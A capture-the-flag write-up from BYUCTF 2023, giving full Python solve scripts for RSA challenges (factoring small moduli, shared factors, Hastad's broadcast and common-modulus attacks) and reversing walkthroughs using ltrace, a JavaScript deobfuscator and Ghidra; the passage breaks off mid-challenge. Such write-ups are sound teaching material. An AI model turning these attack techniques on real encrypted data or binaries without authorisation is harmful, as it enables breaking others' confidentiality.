Table of Contents
Hello all! I played BYUCTF 2023 which was happened from 19 May to 21 May. I played it with my team Invaders0x1.

This time again bumped up with the progress, Solved 25 challs
+ First Bloods - 4 🩸 (Crypto)
+ Solved Pentesting Series And a lot more lets talk about the solutions.
Crypto
RSA-1
n = 287838647563564518717519107521814079281
e = 7
c = 258476617615202392748150555415953446503
A warmup chall, The n was small the prime factors of n are brought from factordb. Here's the solve.py
from Crypto.Util.number import *
n = 287838647563564518717519107521814079281
e = 7
c = 258476617615202392748150555415953446503
#from factordb
p = 15631612382272805561
q = 18413880828441662521
phi = (p-1)*(q-1)
d = pow(e,-1,phi)
m = pow(c,d,n)
print(long_to_bytes(m))
# byuctf{too_smol}
Flag : byuctf{too_smol}
RSA-2
n = 546014635841741214724882952304387823741798461149589549073179989118942746109940806878269775538274570065946589413677004071487344751464649121103982272835006900203922112014630898761428602513684456008956735791010937229939856259403186940249737579526542460562078728957198932156520780835942292131829398548678970431263462917223085165930683353518778015361505451889259321493813123084031407195410778661720394898118828299025325200597986154170392835072784810370185329392356423340408483449291280713796374297147668615988522804223480631576577707073715128342533703842150980913675658012799681575774731843549389349977365287936534707998476564357339504431638612839358093914282814270477657856345062084136585402704930924062452984009716927826681976269057923158930326380110735873715506666086031427627450725825495228912040943784627278987497908133546573083543604901933763330940965980882566819970423354937076331119777415405707162588442490342746115310986462330781467571631209829523895479737199963129517613642920935109776495829400236613168913129178658637967592913193540283532220304664924612246117951571439486418122093867454452618997458068515332016877486822805232899716524040444751997121936138984564834862354469295078855441829018404782747219665338778379471257704041
e = 65537
c = 497483520135207500611760341868934810216889295862727367409205471739457798733223813938415492642898622071289502771394670201759355356873731071744923938304067196827981196823596976532284031567818944043351160692892539254848854527943095670705184836531463778923699513154523281624336593518751911469590777921172775020125081803529411082078530404614569485860638460689961289946436553586222781503048987585305336865777424252321433817251942278548031598867440246798562662298880488044382840476214732326114298681849826143159014132251265975612736174765852107701466877003101250308950535660691651846052082123375934624356694170453897672257371991315676787548733520567289929667876604682273501711766130944645562650989837328685043543330211830184365436596077862055649246517141787872170320358968622818470064395975654949073402489903952399985907827496667385839890041608685588908200009780210043116940593521695695047783434230143405184690206691002634954008353327872663055826018481013718627348218684688250775372760462829705754318024652361552668830110066219305953343851243676904796434142570868419087560131333056695456062994781034014322792678534785191950145702468201676105282230660132801024614625267740668507168119879074770666830923799616054485447308126877109671082189614
FactorDB able to factorize the n again. Here is the full solv.py
from Crypto.Util.number import *
n = 546014635841741214724882952304387823741798461149589549073179989118942746109940806878269775538274570065946589413677004071487344751464649121103982272835006900203922112014630898761428602513684456008956735791010937229939856259403186940249737579526542460562078728957198932156520780835942292131829398548678970431263462917223085165930683353518778015361505451889259321493813123084031407195410778661720394898118828299025325200597986154170392835072784810370185329392356423340408483449291280713796374297147668615988522804223480631576577707073715128342533703842150980913675658012799681575774731843549389349977365287936534707998476564357339504431638612839358093914282814270477657856345062084136585402704930924062452984009716927826681976269057923158930326380110735873715506666086031427627450725825495228912040943784627278987497908133546573083543604901933763330940965980882566819970423354937076331119777415405707162588442490342746115310986462330781467571631209829523895479737199963129517613642920935109776495829400236613168913129178658637967592913193540283532220304664924612246117951571439486418122093867454452618997458068515332016877486822805232899716524040444751997121936138984564834862354469295078855441829018404782747219665338778379471257704041
e = 65537
c = 497483520135207500611760341868934810216889295862727367409205471739457798733223813938415492642898622071289502771394670201759355356873731071744923938304067196827981196823596976532284031567818944043351160692892539254848854527943095670705184836531463778923699513154523281624336593518751911469590777921172775020125081803529411082078530404614569485860638460689961289946436553586222781503048987585305336865777424252321433817251942278548031598867440246798562662298880488044382840476214732326114298681849826143159014132251265975612736174765852107701466877003101250308950535660691651846052082123375934624356694170453897672257371991315676787548733520567289929667876604682273501711766130944645562650989837328685043543330211830184365436596077862055649246517141787872170320358968622818470064395975654949073402489903952399985907827496667385839890041608685588908200009780210043116940593521695695047783434230143405184690206691002634954008353327872663055826018481013718627348218684688250775372760462829705754318024652361552668830110066219305953343851243676904796434142570868419087560131333056695456062994781034014322792678534785191950145702468201676105282230660132801024614625267740668507168119879074770666830923799616054485447308126877109671082189614
#from factordb
p = 23354146979807319379999035616961227366315140956417473671454187034894451162291754802462941941792796900830979379875976598091266482784685424013905480696388873312112449447015212036533336920764065285748033710474328055812364692120325949818178301777905279103958955246642416286153474237338739835798119305508201074075918506331902107847659951627678483765213310235851319160745426496852724170929530989982548624157909773262752522594414435161921211944019434983046703898010646693649668494220236993757035493132421299985405030215783112721654976457363937286689672094963265015048673356916456174809392166143308820305157390154213277022361
q = 23379772179812068808174060753537744579203831235837216258047345717791206838844783973094148970269358352883567686183840162453475135997997950171025172534250066839781721720291637394109275750765747393807129441718738564581300844549866075387635571271298099970059805382997224172143494300775742278526976057440901844970233807992493192827375594281731619879000721912671268883932814086571959959837609600236134071446484378655039534937911808777812990351810838102078057859303673209338100518315299313874836179635779981742550281014611235035038725280128727341135995530457136512443488805309366834219571741391932893715725604175334445964881
phi = (p-1)*(q-1)
d = pow(e,-1,phi)
m = pow(c,d,n)
print(long_to_bytes(m))
# byuctf{rsa_is_only_secure_when_p_and_q_are_unknown}
Flag : byuctf{rsa_is_only_secure_when_p_and_q_are_unknown}
RSA-3🩸
n1 = 26936730986023789726214222876998431579035871765812234385674097050592112272540329063679602773116293498245937781951160051718036177035087801218359133356523071700951108999020905116034905584806261203518345118128714311038590925635180342040347317022008233631809623824589107373210514331169745651687793393307158179191306187356408951648269495142386375021669218752561961647301029204701333026044435685936341126368602940601101599988477874713569476970068734357580527463645209944448988010693985476127837819331701523891965427561798033127731232916390511986369304971158889254173850566560028528340860519614489276904182246324437302697433
e1 = 65537
c1 = 25934221721388531303090294836956821212346696995428676440185777623629033147440636130540319272854260855117016879903925227836710795492438220977864741830686432435183222727791461378988782191893620213711460265022633971293289987925875691438890670054518553696690583070284033592035281829227897938832962322172505881421894428362134145126751766514249801481330619906708370005958557827981820321861133293595400304305721764486699677941331024345924352161482159664366018182446127343098427579677894070842066840562853624060861183697917208697602208453017595582242281467105778066369782229287834403074433848470534633158573935584429007575715
n2 = 20923351960149847207730448386993771286287991808293298691185156471519720793292179321382926775933281826329369963004005667653815105072159583791658532166606431385861980687037872135521884790087813454844716254644626942821490878728677736261700329782075809716063515721266692286574071240561529911159730824490258866613280873755548760004314650585913096197607936750263556276920577987540676841745347308103070523989154846358123142014592046611945781700690640990848003152423310523158983857208127158850925297742214928064334410930947749935069628731105093722212442331657106356911123912454871778728334875010902513275561639806401894881233
e2 = 65537
c2 = 5993773597007465934515223705550947500391213737662065644971977783446564890828050443747162704068048188331597029929182281837445674583301936037963788912954366180921337518251139032904603786774772009913305609053718347365864177247549192649908207240197602397010006677485658506955283638199651692990436006544549785434255965098715363287267470252318128158357490592521797199393154974403123099999366644663048724011101287811844340320520544010179529188112211115440469084617438296961494801221969674213288489675624156545941630517075958425681203711654677553772595530799489102830165490202523397154229276688719481530893488434863906070343
Dropped the first bl🩸🩸d for this challenge.
The given n1,n2 are sharing a common factor.
GCD(n1,n2) != 1
This means the crypto system is prone to common factor attack. Finding the common factor will leads to the solution.
from Crypto.Util.number import *
n1 = 26936730986023789726214222876998431579035871765812234385674097050592112272540329063679602773116293498245937781951160051718036177035087801218359133356523071700951108999020905116034905584806261203518345118128714311038590925635180342040347317022008233631809623824589107373210514331169745651687793393307158179191306187356408951648269495142386375021669218752561961647301029204701333026044435685936341126368602940601101599988477874713569476970068734357580527463645209944448988010693985476127837819331701523891965427561798033127731232916390511986369304971158889254173850566560028528340860519614489276904182246324437302697433
e1 = 65537
c1 = 25934221721388531303090294836956821212346696995428676440185777623629033147440636130540319272854260855117016879903925227836710795492438220977864741830686432435183222727791461378988782191893620213711460265022633971293289987925875691438890670054518553696690583070284033592035281829227897938832962322172505881421894428362134145126751766514249801481330619906708370005958557827981820321861133293595400304305721764486699677941331024345924352161482159664366018182446127343098427579677894070842066840562853624060861183697917208697602208453017595582242281467105778066369782229287834403074433848470534633158573935584429007575715
n2 = 20923351960149847207730448386993771286287991808293298691185156471519720793292179321382926775933281826329369963004005667653815105072159583791658532166606431385861980687037872135521884790087813454844716254644626942821490878728677736261700329782075809716063515721266692286574071240561529911159730824490258866613280873755548760004314650585913096197607936750263556276920577987540676841745347308103070523989154846358123142014592046611945781700690640990848003152423310523158983857208127158850925297742214928064334410930947749935069628731105093722212442331657106356911123912454871778728334875010902513275561639806401894881233
e2 = 65537
c2 = 5993773597007465934515223705550947500391213737662065644971977783446564890828050443747162704068048188331597029929182281837445674583301936037963788912954366180921337518251139032904603786774772009913305609053718347365864177247549192649908207240197602397010006677485658506955283638199651692990436006544549785434255965098715363287267470252318128158357490592521797199393154974403123099999366644663048724011101287811844340320520544010179529188112211115440469084617438296961494801221969674213288489675624156545941630517075958425681203711654677553772595530799489102830165490202523397154229276688719481530893488434863906070343
p1 = GCD(n1,n2) # common factor
q1 = n1//p1
phi = (p1-1)*(q1-1)
d1 = pow(e1,-1,phi)
m1 = pow(c1,d1,n1)
print(long_to_bytes(m1))
# byuctf{coprime_means_factoring_N_becomes_much_easier}byuctf{too_smol}
Flag : byuctf{coprime_means_factoring_N_becomes_much_easier}byuctf{too_smol}
RSA-4 🩸
n1 = 25204912957894049536633029588071532883154221495361435745558539407530325536509218257991893451902442183954212400671502526830623527340613723328379300388737939211263541814108106183164630301938900862986688763583982133846507136234797325243547177627054271161715200611591594812723672399437505379398941496184886411879923583394041753902383846644013849190900416111230521180435101859101110596828380586449182686175177638441549656137307050392520754146511496313215137339773851458160180450925216541537448515297981124184019831730808991821344392915274230294654187421183676471212265322367890189804699510021526923237231850244056681024361
e1 = 3
c1 = 8177192204481601898705460379101384591996531766013815643642297541939314169289538943467463950155787562006058743758523755363825964609610993939021120980839831173842134605117089923025444468026164578567348718360392736482132312367435114106411271743218631041094275894508404221506482038656928803775293360599721583316194630449469869000491476753827928793659938654925187969087524783314008405767753004191090522037968098548258698350055999105058915648497702724525585509
================================================
n2 = 17730912385401458370516374144454354828481353051514329263921774569034415114147424203611660978860008058118764431105602401970281692066419254457694301039461623568501484102567802483628476717695013320444442267232019104240173401975387173805390636521671252624249730700497552226732834062715286458634274525026438931671208367178653031967364951679420066768732647183187381700016195545187024094717207787859217993871236368911145957298126589666514319408022801341248744002320245345234912423717815146532293315342644702101415345900126397475592837306256140915525455824350305349773210334856093169535686115299159772550674315375987529523179
e2 = 3
c2 = 8177192204481601898705460379101384591996531766013815643642297541939314169289538943467463950155787562006058743758523755363825964609610993939021120980839831173842134605117089923025444468026164578567348718360392736482132312367435114106411271743218631041094275894508404221506482038656928803775293360599721583316194630449469869000491476753827928793659938654925187969087524783314008405767753004191090522037968098548258698350055999105058915648497702724525585509
================================================
n3 = 23693871552180460990138635073805949225912252125308334418081834697641804631104724668330415198785050388969117484647897131795893896100932121531733121069301557203541651575306855376180158639595396645851251320756224273151350168394783274111111375428683335001923152182758469432988805562827169898721409159172411067426322303967736140645806651181720610635139163613355013365367013643617931710120446074129630384181873406149243284193113399417540744056880787819360491511062694356302764642727497777585348003477373456680752873785829149551421840290660162776229985812994060664107888011786183808824620497078292008444842754064007647832261
e3 = 3
c3 = 8177192204481601898705460379101384591996531766013815643642297541939314169289538943467463950155787562006058743758523755363825964609610993939021120980839831173842134605117089923025444468026164578567348718360392736482132312367435114106411271743218631041094275894508404221506482038656928803775293360599721583316194630449469869000491476753827928793659938654925187969087524783314008405767753004191090522037968098548258698350055999105058915648497702724525585509
Observations:
e is very small (3)
same message was encrypted with different modulus(n1,n2,n3)
n1,n2,n3 are coprimes
So, Hastad's broadcast attack applies when an identical message is sent out >= e times. Using the Chinese Remainder Theorem, the plaintext message can be recovered.
Here is the solv.py
from Crypto.Util.number import *
n1 = 25204912957894049536633029588071532883154221495361435745558539407530325536509218257991893451902442183954212400671502526830623527340613723328379300388737939211263541814108106183164630301938900862986688763583982133846507136234797325243547177627054271161715200611591594812723672399437505379398941496184886411879923583394041753902383846644013849190900416111230521180435101859101110596828380586449182686175177638441549656137307050392520754146511496313215137339773851458160180450925216541537448515297981124184019831730808991821344392915274230294654187421183676471212265322367890189804699510021526923237231850244056681024361
e1 = 3
c1 = 8177192204481601898705460379101384591996531766013815643642297541939314169289538943467463950155787562006058743758523755363825964609610993939021120980839831173842134605117089923025444468026164578567348718360392736482132312367435114106411271743218631041094275894508404221506482038656928803775293360599721583316194630449469869000491476753827928793659938654925187969087524783314008405767753004191090522037968098548258698350055999105058915648497702724525585509
n2 = 17730912385401458370516374144454354828481353051514329263921774569034415114147424203611660978860008058118764431105602401970281692066419254457694301039461623568501484102567802483628476717695013320444442267232019104240173401975387173805390636521671252624249730700497552226732834062715286458634274525026438931671208367178653031967364951679420066768732647183187381700016195545187024094717207787859217993871236368911145957298126589666514319408022801341248744002320245345234912423717815146532293315342644702101415345900126397475592837306256140915525455824350305349773210334856093169535686115299159772550674315375987529523179
e2 = 3
c2 = 8177192204481601898705460379101384591996531766013815643642297541939314169289538943467463950155787562006058743758523755363825964609610993939021120980839831173842134605117089923025444468026164578567348718360392736482132312367435114106411271743218631041094275894508404221506482038656928803775293360599721583316194630449469869000491476753827928793659938654925187969087524783314008405767753004191090522037968098548258698350055999105058915648497702724525585509
n3 = 23693871552180460990138635073805949225912252125308334418081834697641804631104724668330415198785050388969117484647897131795893896100932121531733121069301557203541651575306855376180158639595396645851251320756224273151350168394783274111111375428683335001923152182758469432988805562827169898721409159172411067426322303967736140645806651181720610635139163613355013365367013643617931710120446074129630384181873406149243284193113399417540744056880787819360491511062694356302764642727497777585348003477373456680752873785829149551421840290660162776229985812994060664107888011786183808824620497078292008444842754064007647832261
e3 = 3
c3 = 8177192204481601898705460379101384591996531766013815643642297541939314169289538943467463950155787562006058743758523755363825964609610993939021120980839831173842134605117089923025444468026164578567348718360392736482132312367435114106411271743218631041094275894508404221506482038656928803775293360599721583316194630449469869000491476753827928793659938654925187969087524783314008405767753004191090522037968098548258698350055999105058915648497702724525585509
# gcd(n1,n2) = gcd(n1,n3) = gcd(n2,n3) = 1
#therefore the CRT works here
N = n1 * n2 * n3
N1 = N//n1
N2 = N//n2
N3 = N//n3
y1 = pow(N1,-1,n1)
y2 = pow(N2,-1,n2)
y3 = pow(N3,-1,n3)
X = (c1*y1*N1)+ (c2*y2*N2) + (c3*y3*N3)
M = X%N
def inv_pow(c, e):
low = -1
high = c+1
while low + 1 < high:
m = (low + high) // 2
p = pow(m, e)
if p < c:
low = m
else:
high = m
m = high
assert pow(m, e) == c
return m
print(long_to_bytes(inv_pow(M,3)))
# byuctf{hastad_broadcast_attack_is_why_e_needs_to_be_very_large}
Flag : byuctf{hastad_broadcast_attack_is_why_e_needs_to_be_very_large}
RSA-5 🩸
n = 158307578375429142391814474806884486236362186916188452580137711655290101749246194796158132723192108831610021920979976831387798531310286521988621973910776725756124498277292094830880179737057636826926718870947402385998304759357604096043571760391265436342427330673679572532727716853811470803394787706010603830747
e1 = 65537
c1 = 147465654815005020063943150787541676244006907179548061733683379407115931956604160894199596187128857070739585522099795520030109295201146791378167977530770154086872347421667566213107792455663772279848013855378166127142983660396920011133029349489200452580907847840266595584254579298524777000061248118561875608240
e2 = 65521
c2 = 142713643080475406732653557020038566547302005567266455940547551173573770529850069157484999432568532977025654715928532390305041525635025949965799289602536953914794718670859158768092964083443092374251987427058692219234329521939404919423432910655508395090232621076454399975588453154238832799760275047924852124717
Dropped 🩸 again..
Observations:
common modulus
e1 != e2
And that's enough this system was prone to common modulus attack
Here is my solv.py
from Crypto.Util.number import *
from math import isqrt
n = 158307578375429142391814474806884486236362186916188452580137711655290101749246194796158132723192108831610021920979976831387798531310286521988621973910776725756124498277292094830880179737057636826926718870947402385998304759357604096043571760391265436342427330673679572532727716853811470803394787706010603830747
e1 = 65537
c1 = 147465654815005020063943150787541676244006907179548061733683379407115931956604160894199596187128857070739585522099795520030109295201146791378167977530770154086872347421667566213107792455663772279848013855378166127142983660396920011133029349489200452580907847840266595584254579298524777000061248118561875608240
e2 = 65521
c2 = 142713643080475406732653557020038566547302005567266455940547551173573770529850069157484999432568532977025654715928532390305041525635025949965799289602536953914794718670859158768092964083443092374251987427058692219234329521939404919423432910655508395090232621076454399975588453154238832799760275047924852124717
def extended_gcd(a, b):
if a == 0:
return b, 0, 1
else:
gcd, x, y = extended_gcd(b % a, a)
return gcd, y - (b // a) * x, x
def solve(e1, e2, n, c1, c2):
d, x, y = extended_gcd(e1, e2)
m = (pow(c1, x, n) * pow(c2, y, n)) % n
return m
message= solve(e1,e2,n,c1,c2)
m = long_to_bytes(message)
print(m)
# byuctf{NEVER_USE_SAME_MODULUS_WITH_DIFFERENT_e_VALUES}
Flag : byuctf{NEVER_USE_SAME_MODULUS_WITH_DIFFERENT_e_VALUES}
compact
The attached image

A reverse image search on google shows some keywords dotsite is of them. So, searching for dotsite cipher on google resulted this site. The message was deciphered as BYUCTF WELL ITS DEFINITELY MORE COMPACT
Flag : byuctf{well its definitely more compact}
Rev
Ducky 1
Description :
I recently got ahold of a Rubber Ducky, and have started automating ALL of my work tasks with it! You should check it out!
Attached file : [inject.bin]
A quick google search for rubber ducky file bin analysis takes to this github repo Duck-Decoder
mj0ln1r@Linux:/duck1$ python DuckDecoder.py decode inject.bin
byuctf{this_was_just_an_intro_alright??}
Flag : byuctf{this_was_just_an_intro_alright??}
RevEng
Description :
See if you can find the flag!
Attached file : [gettingBetter]
I ran the executable and it asked me for the "correct passphrase". So I just tried ltrace to find wheather we can see anything which was compared with the user input. And I got the passphrase.
mj0ln1r@Linux:~/reveng$ ltrace ./gettingBetter
printf("Please enter the correct passphr"...) = 53
fgets(Please enter the correct passphrase to get the flag: 1234
"1234\n", 100, 0x7f6979c19aa0) = 0x7ffe784643c0
strcspn("1234\n", "\n") = 4
strcmp("1234", "She turned me into a newt") = -34
puts("Incorrect passphrase. Please try"...Incorrect passphrase. Please try again.
) = 40
+++ exited (status 0) +++
mj0ln1r@Linux:~/reveng$ ./gettingBetter
Please enter the correct passphrase to get the flag:
Congratulations! The flag is byuctf{i_G0t_3etTeR!_1975}
Yeahh, The test password 1234 was compared with She turned me into a new. So passing this strings as passphrase will give us the flag.
Flag : byuctf{i_G0t_3etTeR!_1975}
obfuscJStor
Description :
Obfuscated JavaScript?? Really??
Attached file : [obfuscJStor.js]
function _0x12de(){var _0x6ab222=['\x2e\x69\x6f','\x75\x73\x63\x61\x74','\x37\x32\x4f\x4f\x6e\x7a\x73\x4d','\x61\x5f\x74\x6f\x6f','\x6c\x6f\x67','\x62\x79\x75\x63\x74','\x32\x30\x35\x38\x31\x31\x31\x56\x73\x4a\x6d\x4e\x74','\x64\x61\x79\x73\x5f','\x35\x62\x6b\x68\x53\x6b\x77','\x36\x32\x37\x38\x77\x53\x77\x45\x56\x49','\x31\x32\x35\x33\x31\x33\x30\x78\x4e\x74\x74\x57\x77','\x48\x6d\x6d\x6d\x6d','\x6c\x5f\x74\x6f\x5f','\x77\x68\x65\x72\x65','\x66\x6c\x61\x67\x20','\x34\x31\x30\x35\x39\x34\x34\x58\x71\x67\x53\x54\x64','\x31\x30\x69\x47\x78\x53\x78\x74','\x35\x33\x4d\x50\x56\x43\x43\x73','\x63\x61\x74\x6f\x72','\x6d\x61\x6b\x65\x5f','\x6f\x62\x66\x75\x73','\x32\x35\x34\x30\x30\x39\x74\x71\x59\x51\x79\x6b','\x35\x31\x30\x35\x30\x31\x46\x57\x64\x52\x56\x71','\x66\x7b\x6f\x6e\x65','\x64\x65\x6f\x62\x66','\x68\x65\x73\x65\x5f','\x5f\x6f\x66\x5f\x74','\x31\x37\x32\x36\x34\x35\x6f\x6b\x76\x58\x66\x70','\x69\x73\x3f','\x34\x6d\x6f\x71\x49\x6c\x56'];_0x12de=function(){return _0x6ab222;};return _0x12de();}(function(_0x2a4cef,_0x9e205){var _0x539a11=_0x2a7d,_0x40cc8a=_0x2a4cef();while(!![]){try{var _0x2d47a2=-parseInt(_0x539a11(0x1f1))/0x1*(-parseInt(_0x539a11(0x207))/0x2)+parseInt(_0x539a11(0x1f6))/0x3*(parseInt(_0x539a11(0x1fd))/0x4)+-parseInt(_0x539a11(0x206))/0x5*(-parseInt(_0x539a11(0x208))/0x6)+-parseInt(_0x539a11(0x1f5))/0x7*(parseInt(_0x539a11(0x200))/0x8)+parseInt(_0x539a11(0x204))/0x9*(-parseInt(_0x539a11(0x1f0))/0xa)+parseInt(_0x539a11(0x1fb))/0xb+parseInt(_0x539a11(0x1ef))/0xc;if(_0x2d47a2===_0x9e205)break;else _0x40cc8a['push'](_0x40cc8a['shift']());}catch(_0x4063a2){_0x40cc8a['push'](_0x40cc8a['shift']());}}}(_0x12de,0x54f50));function _0x2a7d(_0x339bb1,_0x1a0657){var _0x12def3=_0x12de();return _0x2a7d=function(_0x2a7d9a,_0x2b9202){_0x2a7d9a=_0x2a7d9a-0x1ee;var _0x34fb38=_0x12def3[_0x2a7d9a];return _0x34fb38;},_0x2a7d(_0x339bb1,_0x1a0657);}function hi(){var _0x398601=_0x2a7d;document['\x64\x6f\x6d\x61\x69'+'\x6e']==_0x398601(0x1f4)+_0x398601(0x1f2)+_0x398601(0x1fe)&&console[_0x398601(0x202)](_0x398601(0x203)+_0x398601(0x1f7)+_0x398601(0x1fa)+_0x398601(0x1f9)+_0x398601(0x205)+'\x69\x6d\x6d\x61\x5f'+_0x398601(0x1f3)+_0x398601(0x201)+_0x398601(0x20a)+_0x398601(0x1f8)+_0x398601(0x1ff)+'\x65\x5f\x74\x68\x69'+'\x73\x7d'),console['\x6c\x6f\x67'](_0x398601(0x209)+'\x20\x49\x20\x77\x6f'+'\x6e\x64\x65\x72\x20'+_0x398601(0x20b)+'\x20\x74\x68\x65\x20'+_0x398601(0x1ee)+_0x398601(0x1fc));}hi();
Deobfuscated the code on deobfuscated.io
function zandrea() {
var thiego = [".io", "uscat", "72OOnzsM", "a_too", "log", "byuct", "2058111VsJmNt", "days_", "5bkhSkw", "6278wSwEVI", "1253130xNttWw", "Hmmmm", "l_to_", "where", "flag ", "4105944XqgSTd", "10iGxSxt", "53MPVCCs", "cator", "make_", "obfus", "254009tqYQyk", "510501FWdRVq", "f{one", "deobf", "hese_", "_of_t", "172645okvXfp", "is?", "4moqIlV"];
zandrea = function () {
return thiego;
};
return zandrea();
}
(function (annelynn, teaghan) {
var requel = l, makade = annelynn();
while (true) {
try {
var doriel = -parseInt(requel(497)) / 1 * (-parseInt(requel(519)) / 2) + parseInt(requel(502)) / 3 * (parseInt(requel(509)) / 4) + -parseInt(requel(518)) / 5 * (-parseInt(requel(520)) / 6) + -parseInt(requel(501)) / 7 * (parseInt(requel(512)) / 8) + parseInt(requel(516)) / 9 * (-parseInt(requel(496)) / 10) + parseInt(requel(507)) / 11 + parseInt(requel(495)) / 12;
if (doriel === teaghan) break; else makade.push(makade.shift());
} catch (loveya) {
makade.push(makade.shift());
}
}
}(zandrea, 347984));
function l(x, y) {
var b = zandrea();
return l = function (k, o) {
k = k - 494;
var hiatt = b[k];
return hiatt;
}, l(x, y);
}
function hi() {
var a = l;
// document.domain == a(500) + a(498) + a(510) && console[a(514)](a(515) + a(503) + a(506) + a(505) + a(517) + "imma_" + a(499) + a(513) + a(522) + a(504) + a(511) + "e_thi" + "s}"), console.log(a(521) + " I wo" + "nder " + a(523) + " the " + a(494) + a(508));
console.log(a(500) + a(498) + a(510) && console[a(514)](a(515) + a(503) + a(506) + a(505) + a(517) + "imma_" + a(499) + a(513) + a(522) + a(504) + a(511) + "e_thi" + "s}"), console.log(a(521) + " I wo" + "nder " + a(523) + " the " + a(494) + a(508)));
}
hi();
I modified the code after the deobfuscation and console.logged the line which was passed to document.domain. Used nodejs to run the code.
mj0ln1r@Linux:~/obfuscJStor$ nodejs deobfusc.js
byuctf{one_of_these_days_imma_make_a_tool_to_deobfuscate_this}
As simple as that :)
Flag : byuctf{one_of_these_days_imma_make_a_tool_to_deobfuscate_this}
ChickenAgain
Description :
We heard you guys loved `chicken` so much last year, we decided to give you another one!
Attached file : [chicken]
The chicken file has these lines in it.
chicken chicken chicken chicken chicken chicken chicken chicken chicken chicken chicken chicken chicken chicken chicken chicken
chicken chicken chicken chicken chicken chicken chicken chicken chicken chicken chicken chicken chicken chicken chicken chicken chicken chicken chicken chicken chicken
chicken chicken chicken chicken
.........................
It's a program written in an esoteric programming language called chicken. Found this github repo chickenpy. Running chickenpy with the attached file decoded the flag.
mj0ln1r@Linux:~/chicken$ pip install chickenpy
mj0ln1r@Linux:~/chicken$ chickenpy -f chicken
BYUCTF{ITS_ALL_CHICKENS?_ALWAYS_HAS_BEEN}
Flag : BYUCTF{ITS_ALL_CHICKENS?_ALWAYS_HAS_BEEN}
Chain
Description :
You know sometimes you just run out of ideas for challenge descriptions...
Attached file : [chain]
Running the binary shows that it requires flag to be inputted. ltrace didn't worked here. So, I used Ghidra to view the source code.
The source code decompiled from ghidra.
undefined4 FUN_000106a0(void)
{
size_t sVar1;
int iVar2;
int local_1c4;
uint local_1c0 [45];
byte abStack268 [256];
uint local_c;
local_c = __stack_chk_guard;
memset(local_1c0,0,0xb4);
local_1c0[0] = 0xc2;
local_1c0[1] = 0x9c;
local_1c0[2] = 0x65;
local_1c0[3] = 0x83;
local_1c0[4] = 0x95;
local_1c0[5] = 0x66;
local_1c0[6] = 0xfa;
local_1c0[7] = 0x15;
local_1c0[8] = 0x5e;
local_1c0[9] = 0x58;
local_1c0[10] = 0x2f;
local_1c0[11] = 0x23;
local_1c0[12] = 0xac;
local_1c0[13] = 0x4f;
local_1c0[14] = 0xa1;
local_1c0[15] = 0x4c;
local_1c0[16] = 0x7d;
local_1c0[17] = 0x1e;
local_1c0[18] = 0x69;
local_1c0[19] = 0x80;
local_1c0[20] = 0x8c;
local_1c0[21] = 0x4a;
local_1c0[22] = 0x26;
local_1c0[23] = 0x5b;
local_1c0[24] = 0x5f;
local_1c0[25] = 0x91;
local_1c0[26] = 0x30;
local_1c0[27] = 0xcf;
local_1c0[28] = 0xc0;
local_1c0[29] = 0x4d;
local_1c0[30] = 0x97;
local_1c0[31] = 0x9b;
local_1c0[32] = 0xba;
local_1c0[33] = 0x20;
local_1c0[34] = 0x77;
local_1c0[35] = 0x4c;
local_1c0[36] = 0xf5;
local_1c0[37] = 0xef;
local_1c0[38] = 0x97;
local_1c0[39] = 0x96;
local_1c0[40] = 0x31;
local_1c0[41] = 0x30;
local_1c0[42] = 0x8c;
local_1c0[43] = 0xe2;
puts("Password? ");
fgets((char *)abStack268,0xff,stdin);
sVar1 = strlen((char *)abStack268);
if (sVar1 == 0x2d) {
for (local_1c4 = 0; local_1c4 < 0x2c; local_1c4 = local_1c4 + 1) {
if ((uint)(PTR_FUN_000210f4[*(int *)(&DAT_00021040 + local_1c4 * 4)] ^ abStack268[local_1c4])
!= (local_1c0[local_1c4] & 0xff)) {
iVar2 = printf("Wrong!");
goto LAB_00010914;
}
}
iVar2 = puts("Correct!");
}
else {
iVar2 = puts("Wrong!");
}
LAB_00010914:
if ((local_c ^ __stack_chk_guard) != 0) {
/* WARNING: Subroutine does not return */
__stack_chk_fail(iVar2,local_c ^ __stack_chk_guard,0);
}
return 0;
}
The input character check was done using the following piece of code.
for (local_1c4 = 0; local_1c4 < 0x2c; local_1c4 = local_1c4 + 1) {
if ((uint)(PTR_FUN_000210f4[*(int *)(&DAT_00021040 + local_1c4 * 4)] ^ abStack268[local_1c4])
!= (local_1c0[local_1c4] & 0xff)) {
iVar2 = printf("Wrong!");
goto LAB_00010914;
}
}
The predefined local_1c0 array elements are the target characters to which the input characters are expected to convert.
What actually happening is that the input character(abStack268[i]) is XORed with the value available at the base address 0x105ac. An offset array started from address 00021040 was taken as *(00021040+(local_1c4 * 4)).
The offsets are as follows,

offsets = ['0e', '03', '1c', '13', '17', '21', '12', '04', '27', '09', '0d', '22', '1e', '15', '0b', '24', '1d', '0a', '18', '2b', '19', '00', '1b', '2a', '08', '1f', '20', '25', '02', '1a', '0c', '29', '07', '05', '11', '28', '14', '16', '23', '0f', '01', '10', '2c', '06']
Now these offsets are added to the base address 0x105ac then accessed the value stored at that location and XORed it with input char.
*(0x105ac + offsests[i]) ^ abStack268[i]
The values started from 0x105ac can be found here,

Copying the values to a list can be handy to access with the offsets.
